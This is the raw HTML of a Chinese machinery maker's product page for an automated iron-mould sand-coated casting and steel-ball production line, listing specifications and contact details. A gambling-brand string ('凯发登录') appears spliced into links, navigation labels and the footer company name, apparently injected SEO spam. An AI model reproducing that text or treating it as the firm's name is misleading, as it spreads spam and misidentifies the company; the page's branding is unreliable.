<a hidefocus='true' href='//31497102.s21i.faiusr.com/2/ABUIABACGAAgz4usvAYomqXn6QEwwBk4kBM.jpg'  onclick='return false;' class='pd-cd'>
<img alt='' id='ABUIABACGAAgz4usvAYomqXn6QEwwBk4kBM' faiWidth='60' faiHeight='60' src='//31497102.s21i.faiusr.com/2/ABUIABACGAAgz4usvAYomqXn6QEwwBk4kBM!60x60.jpg' style='width:60px;'/>
</a>
</td></tr></table></li>
<li class='imgGroupDiv' data-index='2' faiWidth='536' faiHeight='518'><table cellpadding='0' cellspacing='0'><tr><td>
<a hidefocus='true' href='//31497102.s21i.faiusr.com/2/ABUIABACGAAg5YusvAYo6NazygEwmAQ4hgQ.jpg'  onclick='return false;' class='pd-cd'>
<img alt='' id='ABUIABACGAAg5YusvAYo6NazygEwmAQ4hgQ' faiWidth='60' faiHeight='60' src='//31497102.s21i.faiusr.com/2/ABUIABACGAAg5YusvAYo6NazygEwmAQ4hgQ!60x60.jpg' style='width:60px;'/>
</a>
</td></tr></table></li>
</ul>
</div>
<div id='rightIcon14' class='g_imgNext'></div>
</div>
</div>
<div   id="87h9oafuok"    class='pd-fl pd-mt8 shareContainer shareContainer_J '><table class='shareInfo shareInfo_J'><tr><td valign='top' class='shareCtrl'><div   id="87h9oafuok"    class='shareto' title='分享到'>分享到：<div></td><td class='shareCtrl sharePanel'><a hidefocus='true' title='分享到 新浪微博'  href='javascript:;'  onclick='window.open("//service.weibo.com/share/share.php?title=%E3%80%90%E9%93%81%E5%9E%8B%E8%A6%86%E7%A0%82%E6%B0%B4%E8%A1%A8%E5%A3%B3%E7%94%9F%E4%BA%A7%E7%BA%BF%E3%80%91&url=http%3A%2F%2Fchaoweisdn.com%2Fsys-pd%2F18.html")'>凯发登录:<span class='shareIcon sina_weibo'></span></a><a hidefocus='true' title='分享到 QQ空间'  href='javascript:;'  onclick='window.open("//sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?summary=http%3A%2F%2Fchaoweisdn.com%2Fsys-pd%2F18.html&url=http%3A%2F%2Fchaoweisdn.com%2Fsys-pd%2F18.html&pics=http%3A%2F%2F31497102.s21i.faiusr.com%2F2%2FABUIABACGAAg1KSssQUorof_5gYwkAM4rAI.jpg&title=%E3%80%90%E9%93%81%E5%9E%8B%E8%A6%86%E7%A0%82%E6%B0%B4%E8%A1%A8%E5%A3%B3%E7%94%9F%E4%BA%A7%E7%BA%BF%E3%80%91")'>凯发登录:<span class='shareIcon qq_zone'></span></a><a hidefocus='true' title='分享到 豆瓣网'  href='javascript:;'  onclick='window.open("//shuo.douban.com/!service/share?name=%E3%80%90%E9%93%81%E5%9E%8B%E8%A6%86%E7%A0%82%E6%B0%B4%E8%A1%A8%E5%A3%B3%E7%94%9F%E4%BA%A7%E7%BA%BF%E3%80%91http%3A%2F%2Fchaoweisdn.com%2Fsys-pd%2F18.html&text=http%3A%2F%2Fchaoweisdn.com%2Fsys-pd%2F18.html&image=http%3A%2F%2F31497102.s21i.faiusr.com%2F2%2FABUIABACGAAg1KSssQUorof_5gYwkAM4rAI.jpg")'>凯发登录:<span class='shareIcon douban'></span></a><a hidefocus='true' title='分享到 百度贴吧'  href='javascript:;'  onclick='window.open("//tieba.baidu.com/i/app/open_share_api?comment=&pic=http%3A%2F%2F31497102.s21i.faiusr.com%2F2%2FABUIABACGAAg1KSssQUorof_5gYwkAM4rAI.jpg&url=http%3A%2F%2Fchaoweisdn.com%2Fsys-pd%2F18.html&title=%E3%80%90%E9%93%81%E5%9E%8B%E8%A6%86%E7%A0%82%E6%B0%B4%E8%A1%A8%E5%A3%B3%E7%94%9F%E4%BA%A7%E7%BA%BF%E3%80%91http%3A%2F%2Fchaoweisdn.com%2Fsys-pd%2F18.html")'>凯发登录:<span class='shareIcon baidu_tieba'></span></a><a hidefocus='true' title='分享到 开心网'  href='javascript:;'  onclick='window.open("//www.kaixin001.com/rest/records.php?content=%E3%80%90%E9%93%81%E5%9E%8B%E8%A6%86%E7%A0%82%E6%B0%B4%E8%A1%A8%E5%A3%B3%E7%94%9F%E4%BA%A7%E7%BA%BF%E3%80%91http%3A%2F%2Fchaoweisdn.com%2Fsys-pd%2F18.html&style=11")'>凯发登录:<span class='shareIcon kaixin001'></span></a><a hidefocus='true' title='复制网址'   href='javascript:;'   onclick="Site.copyWebSite()">凯发登录:<span class='shareIcon copy'></span></a></td><td valign='top' class='shareMore_J'><div   id="87h9oafuok"    class='shareMore'></div></td></tr></table></div></div></td><td valign='top'><div   id="87h9oafuok"    class='pdLayoutR pdLayoutR_J'><div   id="87h9oafuok"    class='J_productTitle title g_minor'><h1>耐磨钢球生产线</h1></div>
<div   id="87h9oafuok"    class='pdLine'></div><div   id="87h9oafuok"    class='productPropDiv J_productProp'><div   id="87h9oafuok"    class='pd_propTable'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td valign='top' class='propName g_minor' style='width:75px;' title='编号'>编号：</td>
<td valign='top' class='propValue g_minor' >
<span  >001</span>
</td>
</tr>
<tr  class='J_saleFullReduce'>
<td valign='top' class='propName g_minor' style='width:75px;' title='价格'>价格：</td>
<td valign='top' class=' g_stress mallPriceBig' >
<table border='0' cellspacing='0' cellpadding='0'><tr><td><span>￥</span><span id='realMallAmount'  curVal='￥' class='mallPrice pd-lh105'>0.00</span>
</td></tr></table></td>
</tr>
<tr><td colspan=3><div   id="87h9oafuok"    class='optionMsg g_tip'></div></td></tr>
<tr><td colspan=3 valign='top'>
<div   id="87h9oafuok"    class='f-pd4MallBtn'><a hidefocus='true' class='fk-mainBorderColor advisory-btn'><svg class='advisory-phone-svg fk-mainFillColor'><use xlink:href='#icon_phone'></use></svg><span class='fk-mainColor'>13705633646</span></a>
</div>
</td></tr>
</table>
</div>
</div></div></td></tr><tr><td class='pdAppendLayout pdAppendLayout_J'></td></tr>
</table><div class='' id='prevAndNextDiv' style='' >
<table style='width:100%;height:100%;'><tr><td colspan='2' align='center' valign='middle' ><div id='singleNewspagenation14' style='margin:0px;' class='pagenation'>
<div   id="87h9oafuok"    class='pagePrev '><a target='_blank' hidefocus='true' href='//chaoweisdn.com/sys-pd/61.html' onclick='Fai.top.JZ.setUrlArgToCookie(this, {"args":{"id":61},"anchor":"fai_14_top&pfc=","type":12}); return false;' >凯发登录:<span>上一个</span></a></div>
<div   id="87h9oafuok"    class='pageNext '><a target='_blank' hidefocus='true' href='//chaoweisdn.com/sys-pd/97.html' onclick='Fai.top.JZ.setUrlArgToCookie(this, {"args":{"id":97},"anchor":"fai_14_top&pfc=","type":12}); return false;' >凯发登录:<span>下一个</span></a></div>
</div></td></tr></table>
</div>
<div   id="87h9oafuok"    class='detailInfo'>
<table id='picParametersTable' class='detailInfoTable' cellpadding='0' cellspacing='0'>
<tr>
<td class='detailInfoTd'>
<div id='pdInfoSwitchTable' class='pdInfoSwitchTable'>
<div id='detDescSwitch' class='tabSwitch pdNoLeftBorder  '  onclick='javascript:Site.productInfoSwitchClick("detail",false);return;'><span class='tabTitle'>产品详情</span><div   id="87h9oafuok"    class=' fk_productDetailBorderSelect  pdComSwitchBottomDiv' ></div></div><div   id="87h9oafuok"    class=' fk_productDetailBorderSelect  pdSwitchRightTd' valign='bottom'><div   id="87h9oafuok"    class=' fk_productDetailBorderSelect  pdComSwitchBottomDiv' ></div></div></div><div   id="87h9oafuok"    class='pd-clear'></div>
<div id='detailedDesc' class='fk-detailedDesc'>
<div   id="87h9oafuok"    class='richContent'><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><strong><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">自动化铁型覆砂铸造生产线</span></strong></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">本自动化铁型覆砂铸造生产线采用先进的铁型覆砂工艺，可以显著提高铸件的机械性能，提高产品的外观质量，减少铸件的加工余量，减轻工人劳动强度，减少用工人数，**程度地减少生产中的安全隐患。</span></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">生产线适应范围：高质量、大批量的中小型铸件。</span></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">全线动力：≤</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">100KW</span></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">占地面积：</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">27*7m（可以根据现场灵活设计）</span></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">四工位多功能造型机：可以实现一种或两种规格同时在线生产</span></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">全线最少操作岗位：</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">4</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">个</span></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">全线模具数量：</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">75</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">付工位（实际运行模具数</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">20~73</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">付模具）</span></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">生产线产能：空载运行节拍25-</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">35s</span></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">生产环境：车间环境温度</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">-15~35</span><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">℃；</span></p><p style="color:#444444;font-family:Helvetica, sans-serif;font-size:16px;line-height:24px;text-indent:28px"><span style="padding:0px;color:#000000;font-size:20px;font-family:隶书;">造型材料：酚醛树脂砂</span></p><p><span style="color:#3E3E3E;font-family:隶书;font-size:20px;line-height:25px;background-color:#FFFFFF;"><span style="font-family:隶书;font-size:20px;line-height:36px;color:#FF0000;">（</span><span style="font-family:隶书;font-size:20px;line-height:36px;color:red;">该生产线已经生产的产品有：耐磨球，曲轴、轮毂、制动鼓、箱盖、曳引轮、机座、飞轮、水表壳、锤头等。）</span><span style="color:#3E3E3E;font-family:隶书;font-size:20px;line-height:25px;background-color:#FFFFFF;">本文编辑：铁型覆砂自动化铸造</span></span></p></div>
</div></td>
</tr>
</table>
</div>
</div>
</div>
</div>
</div>
</div>


                            </div>
                            <div   id="87h9oafuok"    class="containerFormsCenterMiddle J_containerFormsCenterMiddle">
                                <div id="middleLeftForms" class="column forms mainForms middleLeftForms" style='display:none'
                                >
                                
                                </div>
                                <div id="middleRightForms" class="column forms mainForms middleRightForms" style='display:none'
                                >
                                
                                </div>	
                                <div   id="87h9oafuok"    class="clearfloat"></div>
                            </div>
                            <div id="centerBottomForms" class="column forms mainForms centerBottomForms" style='display:none'>
                                
                            </div>
                        </td>

                        <td valign="top" id="containerFormsRight" class="containerFormsRight" style='display:none'>
                            <div   id="87h9oafuok"    class="containerFormsRightTop">
                            </div>
                            <div id="rightForms" class="column forms sideForms rightForms">
                                
                            </div>
                            <div   id="87h9oafuok"    class="containerFormsRightBottom">
                            </div>
                        </td>
                    </tr>
                </table>

                <div id="bottomForms" class="column forms mainForms bottomForms" style='display:none'>
                    
                </div>

                <div id="containerPlaceholder" class="containerPlaceholder" ></div>
                
            </div>

            <div id="containerMiddleCenterBottom" class="containerMiddleCenterBottom">
            </div>

        </div>

        <div id="containerMiddleRight" class="containerMiddleRight"></div>
    </div>
    
    <div   id="87h9oafuok"    class="containerBottom">
            <div   id="87h9oafuok"    class="left"></div>
            <div   id="87h9oafuok"    class="center"></div>
            <div   id="87h9oafuok"    class="right"></div>
    </div>
</div>
            </div>
		</div>
		<div id="fullmeasureBottomForms" class="fullmeasureContainer forms fk-fullmeasureForms fullmeasureForms fullmeasureBottomForms" 
		style='display:none'>
			
		<wbr style='display:none;' /></div>
        <div   id="87h9oafuok"    class="absBottomTable">
            <div id="absBottomForms" class="forms sideForms absForms">
                <div   id="87h9oafuok"    style="position:absolute;"></div>
            </div>
        </div>
		
		<div id="webFooterTable" class="webFooterTable J_webFooterTable" >
            <div   id="87h9oafuok"    class="fk-moduleZoneWrap">
                <div id="fk-webFooterZone" class="elemZone elemZoneModule J_moduleZone fk-webFooterZone fk-moduleZone forms sideForms">
                    <div   id="87h9oafuok"    class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
                    
                </div>
                
                    <div id="webFooter" class="webFooter">
                        <div id='footer' class='footer' ><div   id="87h9oafuok"    class='footerTop'><div   id="87h9oafuok"    class='topLeft'></div><div   id="87h9oafuok"    class='topCenter'></div><div   id="87h9oafuok"    class='topRight'></div></div><div   id="87h9oafuok"    class='footerMiddle'><div   id="87h9oafuok"    class='middleLeft'></div><div   id="87h9oafuok"    class='middleCenter'><div   id="87h9oafuok"    class='footerContent'><div id='footerNav' class='footerNav  footerPattern2 levelStyle' cusheight='0'><div   id="87h9oafuok"    class='footerItemListBox'><ul class='footerItemListContainer J_footerItemListContainer'><li class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="87h9oafuok"    class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic2' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="87h9oafuok"    class='footerItemContent'><div   id="87h9oafuok"    class='footerItemTop'><a title='' class='footerItemTopLink' href='//chaoweisdn.com/'  child='0'>首页<span class = 'fk-footerTriangle'></span></a><div   id="87h9oafuok"    class='fk-footerTrianglePlaceholder'></div></div><div   id="87h9oafuok"    class='footerItemMiddle'><div   id="87h9oafuok"    class='footSplitline'></div></div></div></td></tr></table></li><li class='footerItemSpacing'><div   id="87h9oafuok"    class='footerVerticalLine'></div></li><li class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="87h9oafuok"    class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic101' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="87h9oafuok"    class='footerItemContent'><div   id="87h9oafuok"    class='footerItemTop'><a title='' class='footerItemTopLink' href='//chaoweisdn.com/h-col-101.html'  child='0'>关于凯发登录<span class = 'fk-footerTriangle'></span></a><div   id="87h9oafuok"    class='fk-footerTrianglePlaceholder'></div></div><div   id="87h9oafuok"    class='footerItemMiddle'><div   id="87h9oafuok"    class='footSplitline'></div></div></div></td></tr></table></li><li class='footerItemSpacing'><div   id="87h9oafuok"    class='footerVerticalLine'></div></li><li class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="87h9oafuok"    class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic102' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="87h9oafuok"    class='footerItemContent'><div   id="87h9oafuok"    class='footerItemTop'><a title='' class='footerItemTopLink' href='//chaoweisdn.com/h-col-102.html'  child='0'>联系凯发登录<span class = 'fk-footerTriangle'></span></a><div   id="87h9oafuok"    class='fk-footerTrianglePlaceholder'></div></div><div   id="87h9oafuok"    class='footerItemMiddle'><div   id="87h9oafuok"    class='footSplitline'></div></div></div></td></tr></table></li><li class='J_footerItemSpacing_end footerItemSpacing footerItemSpacing_end'><div   id="87h9oafuok"    class='footerVerticalLine'></div></li></ul></div></div><div   id="87h9oafuok"    id = 'footerInfoV1' class='footerInfo'><p><font face="Arial">©</font>2023 宁国市&#20975;&#21457;&#30331;&#24405;机械制造有限公司 版权所有</p><p><span style="color:#FFFF99;"></span></p><p style="-webkit-tap-highlight-color:;font-size:11.7188px;text-align:center;color:#FFFFFF;font-family:宋体, 新宋体, sans-serif;line-height:0.948787rem;background-color:#333333;"><strong style="-webkit-tap-highlight-color:;margin:0px;"><span style="-webkit-tap-highlight-color:;margin:0px;color:#333333;"><span style="-webkit-tap-highlight-color:;margin:0px;color:#FFFF00;">高速自动化铁型覆砂生产线，铁模覆砂模具，各种浇注机，耐磨球生产设备，生产线产品有</span></span><span style="-webkit-tap-highlight-color:;margin:0px;color:#333333;"><span style="-webkit-tap-highlight-color:;margin:0px;color:#FFFF00;">：</span></span></strong><span style="-webkit-tap-highlight-color:;margin:0px;color:#333333;"><span style="-webkit-tap-highlight-color:;margin:0px;color:#FFFF00;"></span><strong style="-webkit-tap-highlight-color:;margin:0px;"><span style="-webkit-tap-highlight-color:;margin:0px;line-height:1.46631rem;color:#FFFF00;">轮毂,制动鼓,耐磨球、段,曲轴,高铁配件,飞轮,水表壳,各类齿轮,铲、斗齿,电梯曳引轮、机座,机壳、端盖等</span></strong></span></p><p style="-webkit-tap-highlight-color:;font-size:11.7188px;text-align:center;color:#FFFFFF;font-family:宋体, 新宋体, sans-serif;line-height:0.948787rem;background-color:#333333;"><span style="-webkit-tap-highlight-color:;margin:0px;line-height:1.8;">　</span><span style="-webkit-tap-highlight-color:;margin:0px;line-height:1.8;color:#FFFF66;">联系人：周赞松　　</span><strong><span style="margin:0px;line-height:1.8;color:#FF0000;font-size:21px;">电话：137-0563-3646</span></strong><span style="-webkit-tap-highlight-color:;margin:0px;line-height:1.8;color:#FFFF66;">　 &nbsp; &nbsp; &nbsp;QQ：625527758　　邮箱：13705633646@126.com</span></p><p><span style="color:#FFFF99;"></span><br /></p></div><div class='footerSupport' id='footerSupport'>               <span class='footerFaisco'>技术支持：<a class='J_supportLink' hidefocus='true' href='//www.a19856310446.sitekc.com/' onclick='' target='_blank'>凯发登录:宁国市隆顺机械有限公司</a></span>       <span class='footerSep'>|</span>           <span class='footerMobile'><a hidefocus='true' href='//m.chaoweisdn.com' target='_blank'>手机版</a></span>           <span class='footerSep'>|</span>           <span id='footerLogin' class='footerLogin'></span>            <span class='footerSep'>|</span>                <span class='footerBeian'></span>       		<span class='footerSep J_footerSep footerIpv6Step' style='display:none;'>|</span>           	<span id='footerIpv6' class='footerIpv6' style='position:relative;display:none;'>					本站支持&nbsp;<svg style='vertical-align: middle;margin-top: -2px;width:40px;height:19px;'><use xlink:href='#icon_ipv6'></use></svg>				</span>                    <span class='bgplayerButton' id='bgplayerButton' style='display:none;'></span><span class='jz_bgMusic_container J_bgMusic'  style='display:none;' type='0'><canvas class='jz_bgPlay jz_bgPlay_0' id='jz_bgPlay_0' width='20' height='12'></canvas><span class='jz_bgPlay jz_bgPlay_1'><span class='bgPlay_wrap'><i class='bgPlay_inner'><span class='bgPlay_before'></span><span class='bgPlay_after'></span></i><svg class='jz_bgPlay_circle'><use xlink:href='#icon_circle'></use></svg></span></span><span class='jz_bgPlay jz_bgPlay_2'><span class='bgPlay_wrap'><i class='bgPlay_inner'><span class='bgPlay_before'></span><span class='bgPlay_after'></span></i></span><span class='bgPlay_text_container'><span class='bgPlay_text_wrap'><span class='bgPlay_text_inner'><span class='bgPlay_text_singer'></span><span class='bgPlay_text_split'>-</span><span class='bgPlay_text_song'></span></span><span class='bgPlay_text_inner'><span class='bgPlay_text_singer'></span><span class='bgPlay_text_split'>-</span><span class='bgPlay_text_song'></span></span></span></span></span></span></div><div   id="87h9oafuok"    class='visitorCounterWrap'><div   id="87h9oafuok"    class='visitorCounterPosition' style='height:20px;'></div><div   id="87h9oafuok"    class='g_clear'></div></div></div></div><div   id="87h9oafuok"    class='middleRight'></div></div><div   id="87h9oafuok"    class='footerBottom'><div   id="87h9oafuok"    class='bottomLeft'></div><div   id="87h9oafuok"    class='bottomCenter'></div><div   id="87h9oafuok"    class='bottomRight'></div></div></div>

                    </div>
                
		     </div>
		 </div>
		
		<div   id="87h9oafuok"    class="clearfloat"></div>
	</div>	
	
<div   id="87h9oafuok"    class="floatLeftTop manageTranTop"  style='top:35px' >
	<div id="floatLeftTopForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="87h9oafuok"    class="floatRightTop manageTranTop"  style='top:35px' >
	<div id="floatRightTopForms" class="forms sideForms floatForms">
		<div id='module311'  _modulestyle='67' _moduleid='311'  class='form  formStyle67'     style='position:absolute;top:180px;left:0px;width:180px;' _side='1' >
<div   id="87h9oafuok"    class='formBanner formBanner311'  style=''>
<div   id="87h9oafuok"    class='left left311'></div>
<div   id="87h9oafuok"    class='center center311' valign='top'>
<div   id="87h9oafuok"    class='formBannerTitle formBannerTitle311'>
<span class='titleLeft titleLeft311' valign='top'>
</span>
<div   id="87h9oafuok"    class='titleCenter titleCenter311' valign='top'>
<div   id="87h9oafuok"    class='titleText titleText311'><span class='bannerNormalTitle fk_mainTitle mainTitle mainTitle311'>分享网站</span></div>
</div>
<span class='titleRight titleRight311' valign='top'>
</span>
</div>
<div   id="87h9oafuok"    class='formBannerOther formBannerOther311'>
<div   id="87h9oafuok"    class='formBannerBtn formBannerBtn311'>
<span style='_display:inline-block;_position:relative;'><a hidefocus='true'  href='javascript:;'  onclick='Site.closeAd("module311");return false;' class='g_close'><span class='bannerMoreInnerSpan' style='_display:none;' >&nbsp;</span></a>
</span></div>
&nbsp;</div>
</div>
<div   id="87h9oafuok"    class='right right311'></div>
</div>
<div   id="87h9oafuok"    class=' formMiddle formMiddle311' style=''>
<div   id="87h9oafuok"    class='formMiddleCenter formMiddleCenter311 ' valign='top'>
<div   id="87h9oafuok"    class='formMiddleContent formMiddleContent311 fk-formContentOtherPadding' tabStyle='0'>
<div   id="87h9oafuok"    class='shareInfo'><div   id="87h9oafuok"    class='shareCtrl shareNotTitlePanel shareMt'><a class='shareLink' hidefocus='true' title='分享到 新浪微博'   href='javascript:void(0);'  onclick='window.open("//service.weibo.com/share/share.php?title=%E3%80%90%E5%AE%81%E5%9B%BD%E5%B8%82%E5%BF%97%E8%AF%9A%E6%9C%BA%E6%A2%B0%E5%88%B6%E9%80%A0%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8+-+%E4%B8%93%E4%B8%9A%E6%8F%90%E4%BE%9B%E8%87%AA%E5%8A%A8%E5%8C%96%E9%93%B8%E9%80%A0%E5%8F%8A%E9%92%A2%E7%90%83%E7%94%9F%E4%BA%A7%E5%85%A8%E6%B5%81%E7%A8%8B%E8%AE%BE%E5%A4%87%E3%80%91&url=http%3A%2F%2Fchaoweisdn.com%2F")'><div   id="87h9oafuok"    class='shareIcon sina_weibo'></div><div   id="87h9oafuok"    class='shareCtrl shareName'>新浪微博</div></a><a class='shareLink' hidefocus='true' title='分享到 QQ分享'   href='javascript:void(0);'  onclick='window.open("//connect.qq.com/widget/shareqq/index.html?url=http%3A%2F%2Fchaoweisdn.com%2F&pics=http%3A&title=%E3%80%90%E5%AE%81%E5%9B%BD%E5%B8%82%E5%BF%97%E8%AF%9A%E6%9C%BA%E6%A2%B0%E5%88%B6%E9%80%A0%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8+-+%E4%B8%93%E4%B8%9A%E6%8F%90%E4%BE%9B%E8%87%AA%E5%8A%A8%E5%8C%96%E9%93%B8%E9%80%A0%E5%8F%8A%E9%92%A2%E7%90%83%E7%94%9F%E4%BA%A7%E5%85%A8%E6%B5%81%E7%A8%8B%E8%AE%BE%E5%A4%87%E3%80%91")'><div   id="87h9oafuok"    class='shareIcon qq_share'></div><div   id="87h9oafuok"    class='shareCtrl shareName'>QQ分享</div></a><a class='shareLink' hidefocus='true' title='分享到 QQ空间'   href='javascript:void(0);'  onclick='window.open("//sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?summary=http%3A%2F%2Fchaoweisdn.com%2F%3F_sc%3D1&url=http%3A%2F%2Fchaoweisdn.com%2F&pics=http%3A&title=%E3%80%90%E5%AE%81%E5%9B%BD%E5%B8%82%E5%BF%97%E8%AF%9A%E6%9C%BA%E6%A2%B0%E5%88%B6%E9%80%A0%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8+-+%E4%B8%93%E4%B8%9A%E6%8F%90%E4%BE%9B%E8%87%AA%E5%8A%A8%E5%8C%96%E9%93%B8%E9%80%A0%E5%8F%8A%E9%92%A2%E7%90%83%E7%94%9F%E4%BA%A7%E5%85%A8%E6%B5%81%E7%A8%8B%E8%AE%BE%E5%A4%87%E3%80%91")'><div   id="87h9oafuok"    class='shareIcon qq_zone'></div><div   id="87h9oafuok"    class='shareCtrl shareName'>QQ空间</div></a><a class='shareLink' hidefocus='true' title='分享到 豆瓣网'   href='javascript:void(0);'  onclick='window.open("//shuo.douban.com/!service/share?name=%E3%80%90%E5%AE%81%E5%9B%BD%E5%B8%82%E5%BF%97%E8%AF%9A%E6%9C%BA%E6%A2%B0%E5%88%B6%E9%80%A0%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8+-+%E4%B8%93%E4%B8%9A%E6%8F%90%E4%BE%9B%E8%87%AA%E5%8A%A8%E5%8C%96%E9%93%B8%E9%80%A0%E5%8F%8A%E9%92%A2%E7%90%83%E7%94%9F%E4%BA%A7%E5%85%A8%E6%B5%81%E7%A8%8B%E8%AE%BE%E5%A4%87%E3%80%91http%3A%2F%2Fchaoweisdn.com%2F%3F_sc%3D1&text=http%3A%2F%2Fchaoweisdn.com%2F&image=http%3A")'><div   id="87h9oafuok"    class='shareIcon douban'></div><div   id="87h9oafuok"    class='shareCtrl shareName'>豆瓣网</div></a><a class='shareLink' hidefocus='true' title='分享到 百度贴吧'   href='javascript:void(0);'  onclick='window.open("//tieba.baidu.com/i/app/open_share_api?comment=&pic=http%3A&url=http%3A%2F%2Fchaoweisdn.com%2F&title=%E3%80%90%E5%AE%81%E5%9B%BD%E5%B8%82%E5%BF%97%E8%AF%9A%E6%9C%BA%E6%A2%B0%E5%88%B6%E9%80%A0%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8+-+%E4%B8%93%E4%B8%9A%E6%8F%90%E4%BE%9B%E8%87%AA%E5%8A%A8%E5%8C%96%E9%93%B8%E9%80%A0%E5%8F%8A%E9%92%A2%E7%90%83%E7%94%9F%E4%BA%A7%E5%85%A8%E6%B5%81%E7%A8%8B%E8%AE%BE%E5%A4%87%E3%80%91http%3A%2F%2Fchaoweisdn.com%2F%3F_sc%3D1")'><div   id="87h9oafuok"    class='shareIcon baidu_tieba'></div><div   id="87h9oafuok"    class='shareCtrl shareName'>百度贴吧</div></a></div><div   id="87h9oafuok"    class='clearfloat'></div></div></div>
</div>
</div>
</div>


	</div>
</div>
<div   id="87h9oafuok"    class="floatLeftBottom">
	<div id="floatLeftBottomForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="87h9oafuok"    class="floatRightBottom">
	<div id="floatRightBottomForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div id="popupLevel" class="popupLevel">
	<div id="popupLevelWrap" class='popupLevelWrap'>
		<div id="popupLevelEditToolArea" class="popupLevelEditToolArea">
			<div id="popupLevelEditPanel" class="popupLevelEditPanel"></div>
			<div id="popupLevelEditTool" class="popupLevelEditTool"></div>
		</div>
		<div id="popupLevelForms" class="forms sideForms popupLevelForms"></div>
	</div>
</div>


	<div id="bgMusic" class="bgMusic"></div>	
	<link type='text/css' href='//2.ss.508sys.com/css/dist/styles/fontsIco.min.css?v=202404081140' rel='stylesheet' />


	
<script type="text/javascript" id="firstPaintDataScript">
var FirstPaintData = {
    
    member: {
        memberTopbarVisible: true,
        loginScript: "//1.ss.508sys.com/js/dist/pages/memberLogin/index.min.js?v=202506231111",
        loginCss: "//2.ss.508sys.com/css/dist/styles/login.min.css?v=202503171453"
    },
    rightBar: {
        open: false
    },
    news: {
        openMobileRealName: false
    },
    product: {
        openMobileRealName: false
    },
    msgBoard: {
        openMobileRealName: false
    },
    realNameAuth: {
        allowSubmitMessage: true,
        allowShowMessage: true
    },
    
};
</script>



<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
